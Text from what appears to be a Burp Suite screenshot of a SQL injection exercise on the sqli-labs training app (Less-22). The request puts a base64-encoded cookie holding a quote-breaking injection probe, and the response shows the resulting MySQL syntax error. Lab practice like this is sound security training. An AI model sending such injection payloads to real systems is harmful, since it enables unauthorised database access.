 Send Cancel < >
Target: ht
Request
Pretty Raw Hex \n
1 GET /sqli-labs/Less-22/index.php HTTP/1.1
2 Host: 192.168.225.132
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.225.132/sqli-labs/Less-22/
8 Connection: close
9 Cookie: uname=YWRtaW4i
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
SQLI DUMB SER
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
YOUR IP ADDRESS IS : 192.168.225.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = YWRtaW4i and expires: Wed 15 Mar 2023 -
15:04:48
Issue with your mysql: You have an error in your SQL syntax; check the manual that corresponds to
your MySQL server version for the right syntax to use near '"admin"" LIMIT 0,1' at line 1